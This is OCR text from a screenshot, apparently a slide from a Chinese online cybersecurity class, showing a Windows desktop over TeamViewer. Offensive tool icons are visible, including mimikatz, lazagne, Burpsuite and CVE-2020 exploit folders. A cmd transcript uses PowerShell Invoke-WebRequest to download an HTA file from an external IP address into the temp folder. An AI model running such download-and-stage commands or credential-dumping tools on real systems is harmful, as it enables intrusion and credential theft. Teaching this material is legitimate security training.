 Cmd - powershell
Cmd
Cmd
网络安全就业推荐
腾讯课堂
C:\Users\mingy\D
C:\Users\mingy\D
Invoke-WebReques
所在位置 行:1 字
+ Invoke-WebRequ
+ ~~~~~~~~~~~~~~
+ CategoryIn
+ FullyQuali
C:\Users\mingy\D
Invoke-WebReques
所在位置 行:1 字
+ Invoke-WebRequ
+ ~~~~~~~~~~~~~~
+ CategoryIn
+ FullyQuali
C:\Users\mingy\D
Invoke-WebReques
所在位置 行:1 字
+ Invoke-WebRequ
+ ~~~~~~~~~~~~~~
+ CategoryIn
+ FullyQuali
C:\Users\mingy\D
C:\Users\mingy\D
DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
共享
此电脑
新建文本文
档 (2).txt
Py-Shel
lazagne.exe
C--Shel
回收站
Burpsuite...
CVE-2020...
tools
mx
OneFo
cve-2020-...
terminal_s...
mingy.php
Arduino
OpenVPN
GUI
5.ps1
mimikatz_...
qemu-w6...
virtio-win-...
cmd
d:\ 的目录
找不到文件
C:\Users\nathan>dir d:\444.hta
驱动器 D 中的卷是 新加卷
卷的序列号是 C8EC-FB66
d:\ 的目录
2020/10/09 21:18 7,167 444.hta
1 个文件 7,167 字节
0 个目录 18,124,255,232 可用字节
C:\Users\nathan>
C:\Users\nathan>powershell Invoke-WebRequest -uri "http://139.155.49.43/44.hta" -outfile "$env:temp\444.hta"
C:\Users\nathan>
C:\Users\nathan>dir c:\windows\temp\444.hta
驱动器 C 中的卷是 Windows
卷的序列号是 AE4E-0D3A
c:\windows\temp 的目录
2020/10/09 21:19 7,167 444.hta
1 个文件 7,167 字节
0 个目录 42,403,037,184 可用字节
C:\Users\nathan>
英
21:19
2020/10/9
xt')"
讨论区
成员(25)
发送
资源监控
14
幻灯片 第 9 张，共 25 张
英语(美国)
备注
批注
70%